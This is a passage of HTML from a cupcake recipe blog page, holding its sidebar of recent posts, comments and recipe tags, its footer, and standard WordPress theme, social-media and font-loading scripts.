Caramel Cupcakes</a><span class="news-time">February 10, 2018 - 2:05 pm</span></div></div></li><li class="news-content post-format-standard"><div class="news-link"><a class='news-thumb ' title="Read: Homemade Chocolate Frosting" href="https://thecupcakedailyblog.com/homemade-chocolate-frosting/"><img width="36" height="36" src="https://thecupcakedailyblog.com/wp-content/uploads/2018/02/Homemade-Chocolate-Frosting-300px.jpg" class="wp-image-9896 avia-img-lazy-loading-9896 attachment-widget size-widget wp-post-image" alt="Homemade Chocolate Frosting" decoding="async" loading="lazy" /></a><div class="news-headline"><a class='news-title' title="Read: Homemade Chocolate Frosting" href="https://thecupcakedailyblog.com/homemade-chocolate-frosting/">Homemade Chocolate Frosting</a><span class="news-time">February 9, 2018 - 1:15 pm</span></div></div></li><li class="news-content post-format-standard"><div class="news-link"><a class='news-thumb ' title="Read: White Chocolate Cupcakes" href="https://thecupcakedailyblog.com/white-chocolate-cupcakes/"><img width="36" height="36" src="https://thecupcakedailyblog.com/wp-content/uploads/2018/02/White-Chocolate-Cupcakes-300px.jpg" class="wp-image-9867 avia-img-lazy-loading-9867 attachment-widget size-widget wp-post-image" alt="White Chocolate Cupcakes" decoding="async" loading="lazy" /></a><div class="news-headline"><a class='news-title' title="Read: White Chocolate Cupcakes" href="https://thecupcakedailyblog.com/white-chocolate-cupcakes/">White Chocolate Cupcakes</a><span class="news-time">February 8, 2018 - 4:20 am</span></div></div></li><li class="news-content post-format-standard"><div class="news-link"><a class='news-thumb ' title="Read: Chocolate Chip Cookie Cupcakes" href="https://thecupcakedailyblog.com/chocolatechip-cookie-cupcakes/"><img width="36" height="36" src="https://thecupcakedailyblog.com/wp-content/uploads/2018/02/ChocolateChip-Cookie-Cupcakes-300px.jpg" class="wp-image-9828 avia-img-lazy-loading-9828 attachment-widget size-widget wp-post-image" alt="Chocolate Chip Cookie Cupcakes" decoding="async" loading="lazy" /></a><div class="news-headline"><a class='news-title' title="Read: Chocolate Chip Cookie Cupcakes" href="https://thecupcakedailyblog.com/chocolatechip-cookie-cupcakes/">Chocolate Chip Cookie Cupcakes</a><span class="news-time">February 7, 2018 - 12:57 am</span></div></div></li><li class="news-content post-format-standard"><div class="news-link"><a class='news-thumb ' title="Read: Chocolate Babycakes with Raspberry Sauce" href="https://thecupcakedailyblog.com/chocolate-babycakes-with-raspberry-sauce/"><img width="36" height="36" src="https://thecupcakedailyblog.com/wp-content/uploads/2017/06/chocolate-babycakes-with-raspberry-sauce-300px.jpg" class="wp-image-9817 avia-img-lazy-loading-9817 attachment-widget size-widget wp-post-image" alt="Chocolate Babycakes with Raspberry Sauce" decoding="async" loading="lazy" /></a><div class="news-headline"><a class='news-title' title="Read: Chocolate Babycakes with Raspberry Sauce" href="https://thecupcakedailyblog.com/chocolate-babycakes-with-raspberry-sauce/">Chocolate Babycakes with Raspberry Sauce</a><span class="news-time">February 6, 2018 - 12:57 am</span></div></div></li></ul></div><div class="tab widget_tab_comments"><span>Comments</span></div><div class='tab_content '><ul class="news-wrap"><li class="news-content"><a class="news-link" title="Mini Cheesecake Cupcakes with Raspberry Topping" href="https://thecupcakedailyblog.com/mini-cheesecake-cupcakes-with-raspberry-topping/#comment-28900"><span class="news-thumb"><img alt='Samaresh Biswal' src='https://secure.gravatar.com/avatar/9cc6252ad94796f5fbb30611e16bd342a0ecc21fa41c39f4ddfaefef3ae2a0d4?s=48&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/9cc6252ad94796f5fbb30611e16bd342a0ecc21fa41c39f4ddfaefef3ae2a0d4?s=96&#038;d=identicon&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' loading='lazy' decoding='async'/></span><strong class="news-headline">Hi ,
Yes fruit topping enhances the dessert Thanks for...<span class="news-time">February 1, 2018 - 2:26 am by Samaresh Biswal</span></strong></a></li><li class="news-content"><a class="news-link" title="Party Piñata Cupcakes" href="https://thecupcakedailyblog.com/party-pinata-cupcakes/#comment-26088"><span class="news-thumb"><img alt='Candace Babcock' src='https://secure.gravatar.com/avatar/b3939e58f7665ab03b50c887227d45a41a5b48a332bb3677007800a39c6774c1?s=48&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/b3939e58f7665ab03b50c887227d45a41a5b48a332bb3677007800a39c6774c1?s=96&#038;d=identicon&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' loading='lazy' decoding='async'/></span><strong class="news-headline">Hello,
I'm just wondering how long the sprinkles stay nicely...<span class="news-time">June 3, 2017 - 12:52 pm by Candace Babcock</span></strong></a></li><li class="news-content"><a class="news-link" title="Almond Flour Chocolate Cupcakes" href="https://thecupcakedailyblog.com/almond-flour-chocolate-cupcakes/#comment-26043"><span class="news-thumb"><img alt='Effie J. Sorg' src='https://secure.gravatar.com/avatar/4e54769cfc497cbab285450a88e9ca54e72e6b6672480dd71dc1396c3fdf787a?s=48&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/4e54769cfc497cbab285450a88e9ca54e72e6b6672480dd71dc1396c3fdf787a?s=96&#038;d=identicon&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' loading='lazy' decoding='async'/></span><strong class="news-headline">love anything with almonds in. These chocolate cupcakes...<span class="news-time">May 31, 2017 - 5:41 am by Effie J. Sorg</span></strong></a></li><li class="news-content"><a class="news-link" title="Pomegranate Pistachio Cupcakes  with Greek Yogurt Buttercream" href="https://thecupcakedailyblog.com/pomegranate-pistachio-cupcakes-greek-yogurt-buttercream/#comment-23735"><span class="news-thumb"><img alt='Kitty' src='https://secure.gravatar.com/avatar/97e16625f3f8d8d6b1e878e9b36105247bb2b696dc65a7b675572585644f9b15?s=48&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/97e16625f3f8d8d6b1e878e9b36105247bb2b696dc65a7b675572585644f9b15?s=96&#038;d=identicon&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' loading='lazy' decoding='async'/></span><strong class="news-headline">Thanks for featuring my recipe!<span class="news-time">February 2, 2017 - 11:21 am by Kitty</span></strong></a></li><li class="news-content"><a class="news-link" title="Pomegranate Pistachio Cupcakes  with Greek Yogurt Buttercream" href="https://thecupcakedailyblog.com/pomegranate-pistachio-cupcakes-greek-yogurt-buttercream/#comment-23682"><span class="news-thumb"></span><strong class="news-headline">[&#8230;] Pomegranate Pistachio Cupcakes with Greek Yogurt...<span class="news-time">February 1, 2017 - 12:20 am by Pomegranate Pistachio Cupcakes with Greek Yogurt Buttercream | The Cupcake Daily Blog</span></strong></a></li></ul></div><div class="tab last_tab widget_tab_tags"><span>Tags</span></div><div class='tab_content tagcloud '><a href="https://thecupcakedailyblog.com/tag/baking/" class="tag-cloud-link tag-link-394 tag-link-position-1" style="font-size: 12px;">Baking</a>
<a href="https://thecupcakedailyblog.com/tag/banana-cupcakes/" class="tag-cloud-link tag-link-146 tag-link-position-2" style="font-size: 12px;">Banana Cupcakes</a>
<a href="https://thecupcakedailyblog.com/tag/blueberry-cupcakes/" class="tag-cloud-link tag-link-86 tag-link-position-3" style="font-size: 12px;">Blueberry Cupcakes</a>
<a href="https://thecupcakedailyblog.com/tag/boozy-cupcakes/" class="tag-cloud-link tag-link-528 tag-link-position-4" style="font-size: 12px;">Boozy Cupcakes</a>
<a href="https://thecupcakedailyblog.com/tag/bridal-cupcakes/" class="tag-cloud-link tag-link-520 tag-link-position-5" style="font-size: 12px;">Bridal Cupcakes</a>
<a href="https://thecupcakedailyblog.com/tag/buttercream/" class="tag-cloud-link tag-link-392 tag-link-position-6" style="font-size: 12px;">Buttercream</a>
<a href="https://thecupcakedailyblog.com/tag/caramel-cupcakes/" class="tag-cloud-link tag-link-514 tag-link-position-7" style="font-size: 12px;">Caramel Cupcakes</a>
<a href="https://thecupcakedailyblog.com/tag/carrot-cupcakes/" class="tag-cloud-link tag-link-347 tag-link-position-8" style="font-size: 12px;">Carrot Cupcakes</a>
<a href="https://thecupcakedailyblog.com/tag/cheesecake-cupcakes/" class="tag-cloud-link tag-link-547 tag-link-position-9" style="font-size: 12px;">Cheesecake Cupcakes</a>
<a href="https://thecupcakedailyblog.com/tag/cheesecake-cupcakes-recipe/" class="tag-cloud-link tag-link-23 tag-link-position-10" style="font-size: 12px;">Cheesecake Cupcakes Recipe</a>
<a href="https://thecupcakedailyblog.com/tag/chocolate-cupcakes/" class="tag-cloud-link tag-link-515 tag-link-position-11" style="font-size: 12px;">Chocolate Cupcakes</a>
<a href="https://thecupcakedailyblog.com/tag/christmas-cupcakes/" class="tag-cloud-link tag-link-507 tag-link-position-12" style="font-size: 12px;">Christmas Cupcakes</a>
<a href="https://thecupcakedailyblog.com/tag/cream-cheese-frosting/" class="tag-cloud-link tag-link-80 tag-link-position-13" style="font-size: 12px;">Cream Cheese Frosting</a>
<a href="https://thecupcakedailyblog.com/tag/creative-cupcakes/" class="tag-cloud-link tag-link-526 tag-link-position-14" style="font-size: 12px;">Creative Cupcakes</a>
<a href="https://thecupcakedailyblog.com/tag/cupcake-decoration/" class="tag-cloud-link tag-link-505 tag-link-position-15" style="font-size: 12px;">Cupcake Decoration</a>
<a href="https://thecupcakedailyblog.com/tag/cupcake-ideas/" class="tag-cloud-link tag-link-518 tag-link-position-16" style="font-size: 12px;">Cupcake Ideas</a>
<a href="https://thecupcakedailyblog.com/tag/cupcake-inspiration/" class="tag-cloud-link tag-link-521 tag-link-position-17" style="font-size: 12px;">Cupcake Inspiration</a>
<a href="https://thecupcakedailyblog.com/tag/cupcake-recipes/" class="tag-cloud-link tag-link-509 tag-link-position-18" style="font-size: 12px;">Cupcake Recipes</a>
<a href="https://thecupcakedailyblog.com/tag/cupcakes/" class="tag-cloud-link tag-link-504 tag-link-position-19" style="font-size: 12px;">Cupcakes</a>
<a href="https://thecupcakedailyblog.com/tag/dairy-free-cupcakes/" class="tag-cloud-link tag-link-386 tag-link-position-20" style="font-size: 12px;">Dairy Free Cupcakes</a>
<a href="https://thecupcakedailyblog.com/tag/decorating-ideas/" class="tag-cloud-link tag-link-16 tag-link-position-21" style="font-size: 12px;">Decorating Ideas</a>
<a href="https://thecupcakedailyblog.com/tag/delicious-cupcakes/" class="tag-cloud-link tag-link-529 tag-link-position-22" style="font-size: 12px;">Delicious Cupcakes</a>
<a href="https://thecupcakedailyblog.com/tag/easy-cupcake-recipes/" class="tag-cloud-link tag-link-538 tag-link-position-23" style="font-size: 12px;">Easy Cupcake Recipes</a>
<a href="https://thecupcakedailyblog.com/tag/festive-cupcakes/" class="tag-cloud-link tag-link-531 tag-link-position-24" style="font-size: 12px;">Festive Cupcakes</a>
<a href="https://thecupcakedailyblog.com/tag/gingerbread-cupcakes/" class="tag-cloud-link tag-link-75 tag-link-position-25" style="font-size: 12px;">Gingerbread Cupcakes</a>
<a href="https://thecupcakedailyblog.com/tag/gluten-free-cupcakes/" class="tag-cloud-link tag-link-536 tag-link-position-26" style="font-size: 12px;">Gluten Free Cupcakes</a>
<a href="https://thecupcakedailyblog.com/tag/gourmet-cupcakes/" class="tag-cloud-link tag-link-508 tag-link-position-27" style="font-size: 12px;">Gourmet Cupcakes</a>
<a href="https://thecupcakedailyblog.com/tag/halloween-cupcakes/" class="tag-cloud-link tag-link-522 tag-link-position-28" style="font-size: 12px;">Halloween Cupcakes</a>
<a href="https://thecupcakedailyblog.com/tag/holiday-cupcakes/" class="tag-cloud-link tag-link-532 tag-link-position-29" style="font-size: 12px;">Holiday Cupcakes</a>
<a href="https://thecupcakedailyblog.com/tag/indulgent-cupcakes/" class="tag-cloud-link tag-link-513 tag-link-position-30" style="font-size: 12px;">Indulgent Cupcakes</a>
<a href="https://thecupcakedailyblog.com/tag/lemon-blueberry-cupcakes/" class="tag-cloud-link tag-link-254 tag-link-position-31" style="font-size: 12px;">Lemon Blueberry Cupcakes</a>
<a href="https://thecupcakedailyblog.com/tag/nutella-cupcakes/" class="tag-cloud-link tag-link-177 tag-link-position-32" style="font-size: 12px;">Nutella Cupcakes</a>
<a href="https://thecupcakedailyblog.com/tag/peanut-butter-cupcakes/" class="tag-cloud-link tag-link-365 tag-link-position-33" style="font-size: 12px;">Peanut Butter Cupcakes</a>
<a href="https://thecupcakedailyblog.com/tag/pretty-cupcakes/" class="tag-cloud-link tag-link-510 tag-link-position-34" style="font-size: 12px;">Pretty Cupcakes</a>
<a href="https://thecupcakedailyblog.com/tag/raspberry/" class="tag-cloud-link tag-link-413 tag-link-position-35" style="font-size: 12px;">Raspberry</a>
<a href="https://thecupcakedailyblog.com/tag/red-velvet-cupcakes/" class="tag-cloud-link tag-link-512 tag-link-position-36" style="font-size: 12px;">Red Velvet Cupcakes</a>
<a href="https://thecupcakedailyblog.com/tag/salted-caramel-cupcakes/" class="tag-cloud-link tag-link-517 tag-link-position-37" style="font-size: 12px;">Salted Caramel Cupcakes</a>
<a href="https://thecupcakedailyblog.com/tag/smores/" class="tag-cloud-link tag-link-390 tag-link-position-38" style="font-size: 12px;">Smores</a>
<a href="https://thecupcakedailyblog.com/tag/strawberry-cupcakes/" class="tag-cloud-link tag-link-247 tag-link-position-39" style="font-size: 12px;">Strawberry Cupcakes</a>
<a href="https://thecupcakedailyblog.com/tag/smores-cupcakes/" class="tag-cloud-link tag-link-376 tag-link-position-40" style="font-size: 12px;">S’mores Cupcakes</a>
<a href="https://thecupcakedailyblog.com/tag/valentine-day-cupcakes/" class="tag-cloud-link tag-link-206 tag-link-position-41" style="font-size: 12px;">Valentine Day Cupcakes</a>
<a href="https://thecupcakedailyblog.com/tag/valentines-cupcakes/" class="tag-cloud-link tag-link-204 tag-link-position-42" style="font-size: 12px;">Valentines Cupcakes</a>
<a href="https://thecupcakedailyblog.com/tag/vanilla-cupcakes/" class="tag-cloud-link tag-link-102 tag-link-position-43" style="font-size: 12px;">Vanilla Cupcakes</a>
<a href="https://thecupcakedailyblog.com/tag/vegan-cupcakes/" class="tag-cloud-link tag-link-524 tag-link-position-44" style="font-size: 12px;">Vegan Cupcakes</a>
<a href="https://thecupcakedailyblog.com/tag/wedding-cupcakes/" class="tag-cloud-link tag-link-5 tag-link-position-45" style="font-size: 12px;">Wedding Cupcakes</a></div></div><span class="seperator extralight-border"></span></section><section class="widget clearfix thecu-widget"><a href="https://www.kqzyfj.com/f9104biroiq5CBDCD79576DE788D" target="_blank" decoding="async" src="https://www.ftjcfx.com/8q79qmqeki3A9BAB57354BC566B" alt="" border="0" rel="nofollow sponsored">
<img decoding="async" src="https://www.ftjcfx.com/8q79qmqeki3A9BAB57354BC566B" alt="" border="0"/></a><span class="seperator extralight-border"></span></section></div></aside>
			</div><!--end container-->

		</div><!-- close default .container_wrap element -->



	
				<footer class='container_wrap socket_color' id='socket'  role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" aria-label="Copyright and company info" >
                    <div class='container'>

                        <span class='copyright'><span style="font-size: 110%;">© Copyright - <a title=“The Cupcake Daily Blog“ href="http://thecupcakedailyblog.com/">The Cupcake Daily Blog</a></span><br>Website lovingly built by <a title="Creative Engine Room" href="https://creativeengineroom.com/" target="_blank" rel="nofollow sponsored">Creative Engine Room</a>  </span>

                        <ul class='noLightbox social_bookmarks icon_count_5'><li class='social_bookmarks_facebook av-social-link-facebook social_icon_1 avia_social_iconfont'><a target="_blank" label="Link to Facebook" href="https://www.facebook.com/cupcakedailyblog" av_icon="" av_iconfont="entypo-fontello" title="Link to Facebook" desc="Link to Facebook" class="avia_hidden_link_text" rel="nofollow sponsored"><span class='avia_hidden_link_text'>Link to Facebook</span></a></li><li class='social_bookmarks_pinterest av-social-link-pinterest social_icon_2 avia_social_iconfont'><a target="_blank" label="Link to Pinterest" href="https://pinterest.com/cupcakedaily/" av_icon="" av_iconfont="entypo-fontello" title="Link to Pinterest" desc="Link to Pinterest" class="avia_hidden_link_text" rel="nofollow sponsored"><span class='avia_hidden_link_text'>Link to Pinterest</span></a></li><li class='social_bookmarks_instagram av-social-link-instagram social_icon_3 avia_social_iconfont'><a target="_blank" label="Link to Instagram" href="https://instagram.com/cupcakedaily/" av_icon="" av_iconfont="entypo-fontello" title="Link to Instagram" desc="Link to Instagram" class="avia_hidden_link_text" rel="nofollow sponsored"><span class='avia_hidden_link_text'>Link to Instagram</span></a></li><li class='social_bookmarks_twitter av-social-link-twitter social_icon_4 avia_social_iconfont'><a target="_blank" label="Link to X" href="https://twitter.com/cupcake_daily" av_icon="" av_iconfont="entypo-fontello" title="Link to X" desc="Link to X" class="avia_hidden_link_text" rel="nofollow sponsored"><span class='avia_hidden_link_text'>Link to X</span></a></li><li class='social_bookmarks_rss av-social-link-rss social_icon_5 avia_social_iconfont'><a  aria-label="Link to Rss  this site" href='https://thecupcakedailyblog.com/feed/' data-av_icon='' data-av_iconfont='entypo-fontello' title="Link to Rss  this site" desc="Link to Rss  this site" title='Link to Rss  this site'><span class='avia_hidden_link_text'>Link to Rss  this site</span></a></li></ul>
                    </div>

	            <!-- ####### END SOCKET CONTAINER ####### -->
				</footer>


					<!-- end main -->
		</div>

		<a class='avia-post-nav avia-post-prev without-image' href='https://thecupcakedailyblog.com/white-rose-cupcakes/' title='Link to: White Rose Cupcakes' aria-label='White Rose Cupcakes'><span class="label iconfont avia-svg-icon avia-font-svg_entypo-fontello" data-av_svg_icon='left-open-mini' data-av_iconset='svg_entypo-fontello'><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="8" height="32" viewBox="0 0 8 32" preserveAspectRatio="xMidYMid meet" aria-labelledby='av-svg-title-13' aria-describedby='av-svg-desc-13' role="graphics-symbol" aria-hidden="true">
<title id='av-svg-title-13'>Link to: White Rose Cupcakes</title>
<desc id='av-svg-desc-13'>Link to: White Rose Cupcakes</desc>
<path d="M8.064 21.44q0.832 0.832 0 1.536-0.832 0.832-1.536 0l-6.144-6.208q-0.768-0.768 0-1.6l6.144-6.208q0.704-0.832 1.536 0 0.832 0.704 0 1.536l-4.992 5.504z"></path>
</svg></span><span class="entry-info-wrap"><span class="entry-info"><span class='entry-title'>White Rose Cupcakes</span></span></span></a><a class='avia-post-nav avia-post-next without-image' href='https://thecupcakedailyblog.com/salted-caramel-mocha-cupcakes/' title='Link to: Salted Caramel Mocha Cupcakes' aria-label='Salted Caramel Mocha Cupcakes'><span class="label iconfont avia-svg-icon avia-font-svg_entypo-fontello" data-av_svg_icon='right-open-mini' data-av_iconset='svg_entypo-fontello'><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="8" height="32" viewBox="0 0 8 32" preserveAspectRatio="xMidYMid meet" aria-labelledby='av-svg-title-14' aria-describedby='av-svg-desc-14' role="graphics-symbol" aria-hidden="true">
<title id='av-svg-title-14'>Link to: Salted Caramel Mocha Cupcakes</title>
<desc id='av-svg-desc-14'>Link to: Salted Caramel Mocha Cupcakes</desc>
<path d="M0.416 21.44l5.056-5.44-5.056-5.504q-0.832-0.832 0-1.536 0.832-0.832 1.536 0l6.144 6.208q0.768 0.832 0 1.6l-6.144 6.208q-0.704 0.832-1.536 0-0.832-0.704 0-1.536z"></path>
</svg></span><span class="entry-info-wrap"><span class="entry-info"><span class='entry-title'>Salted Caramel Mocha Cupcakes</span></span></span></a><!-- end wrap_all --></div>
<a href='#top' title='Scroll to top' id='scroll-top-link' class='avia-svg-icon avia-font-svg_entypo-fontello' data-av_svg_icon='up-open' data-av_iconset='svg_entypo-fontello' tabindex='-1' aria-hidden='true'>
	<svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="19" height="32" viewBox="0 0 19 32" preserveAspectRatio="xMidYMid meet" aria-labelledby='av-svg-title-15' aria-describedby='av-svg-desc-15' role="graphics-symbol" aria-hidden="true">
<title id='av-svg-title-15'>Scroll to top</title>
<desc id='av-svg-desc-15'>Scroll to top</desc>
<path d="M18.048 18.24q0.512 0.512 0.512 1.312t-0.512 1.312q-1.216 1.216-2.496 0l-6.272-6.016-6.272 6.016q-1.28 1.216-2.496 0-0.512-0.512-0.512-1.312t0.512-1.312l7.488-7.168q0.512-0.512 1.28-0.512t1.28 0.512z"></path>
</svg>	<span class="avia_hidden_link_text">Scroll to top</span>
</a>

<div id="fb-root"></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/enfold\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

 <script type='text/javascript'>
 /* <![CDATA[ */  
var avia_framework_globals = avia_framework_globals || {};
    avia_framework_globals.frameworkUrl = 'https://thecupcakedailyblog.com/wp-content/themes/enfold/framework/';
    avia_framework_globals.installedAt = 'https://thecupcakedailyblog.com/wp-content/themes/enfold/';
    avia_framework_globals.ajaxurl = 'https://thecupcakedailyblog.com/wp-admin/admin-ajax.php';
/* ]]> */ 
</script>
 
 
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.7";
  fjs.parentNode.insertBefore(js, fjs);
}(document, "script", "facebook-jssdk"));</script><script type="text/javascript" src="https://thecupcakedailyblog.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://thecupcakedailyblog.com/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=2.0.14" id="advanced-ads-find-adblocker-js"></script>
<script type="text/javascript" src="https://thecupcakedailyblog.com/wp-content/uploads/dynamic_avia/avia-footer-scripts-c60cd328abed03f993afcc55326bea40---69212641d79e4.js" id="avia-footer-scripts-js"></script>
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>
<!-- google webfont font replacement -->

			<script type='text/javascript'>

				(function() {

					/*	check if webfonts are disabled by user setting via cookie - or user must opt in.	*/
					var html = document.getElementsByTagName('html')[0];
					var cookie_check = html.className.indexOf('av-cookies-needs-opt-in') >= 0 || html.className.indexOf('av-cookies-can-opt-out') >= 0;
					var allow_continue = true;
					var silent_accept_cookie = html.className.indexOf('av-cookies-user-silent-accept') >= 0;

					if( cookie_check && ! silent_accept_cookie )
					{
						if( ! document.cookie.match(/aviaCookieConsent/) || html.className.indexOf('av-cookies-session-refused') >= 0 )
						{
							allow_continue = false;
						}
						else
						{
							if( ! document.cookie.match(/aviaPrivacyRefuseCookiesHideBar/) )
							{
								allow_continue = false;
							}
							else if( ! document.cookie.match(/aviaPrivacyEssentialCookiesEnabled/) )
							{
								allow_continue = false;
							}
							else if( document.cookie.match(/aviaPrivacyGoogleWebfontsDisabled/) )
							{
								allow_continue = false;
							}
						}
					}

					if( allow_continue )
					{
						var f = document.createElement('link');

						f.type 	= 'text/css';
						f.rel 	= 'stylesheet';
						f.href 	= 'https://fonts.googleapis.com/css?family=Raleway%7COpen+Sans:400,600&display=auto';
						f.id 	= 'avia-google-webfont';

						document.getElementsByTagName('head')[0].appendChild(f);
					}
				})();

			</script>
			</body>
</html>
